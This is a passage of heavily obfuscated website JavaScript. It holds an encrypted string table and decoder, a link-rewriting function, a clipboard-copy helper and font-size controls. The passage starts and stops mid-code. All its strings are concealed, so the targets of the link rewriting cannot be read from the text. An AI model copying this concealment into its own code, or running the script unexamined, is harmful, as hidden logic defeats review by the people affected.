x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- 